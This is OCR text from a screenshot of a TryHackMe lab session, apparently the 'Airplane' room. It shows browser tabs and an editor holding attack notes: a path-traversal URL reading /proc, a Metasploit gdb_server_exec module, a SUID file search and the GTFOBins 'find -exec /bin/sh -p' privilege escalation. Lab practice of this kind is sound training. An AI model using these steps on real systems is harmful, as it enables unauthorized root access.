 Activities
Firefox Web Browser
Jun 9 11:01
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
find | GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications Places System Sun 9 Jun, 10:01 AttackBox IP:10.10.131.170
group (~) - Pluma
http://airplane.thm:8000/?page=../../../../proc/ne • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
http://airplane.thm:8000/?page=../../../../proc/ne
# /home/carlos/read_root.rb
# /home/carlos/shell.rb
7 /proc/[pid]/fd/: Directory containing symbolic links to the
process's open file descriptors.
8 /proc/[pid]/environ: The environment variables for the process.
9 /proc/[pid]/cwd: The current working directory of the process.
10
11
12
13 use exploit/multi/gdb/gdb_server_exec
14
15 find / -user carlos -perm -u=s 2>/dev/null
16
17
18 find . -exec /bin/sh -p \; -quit
19
20 /root/../home/carlos/shell.rb effectively resolves to /home/carlos/
shell.rb.
4 lines, 220 characters selected
Spaces: 4
Plain Text
34 sasl:x:45:
35 plugdev:x:46:
36 staff:x:50:
37 games:x:60:
38 users:x:100:
39 nogroup:x:65534:
40 systemd-journal:x:101:
41 systemd-network:x:102:
42 systemd-resolve:x:103:
Plain Text Tab Width: 4 Ln 21, Col 17 INS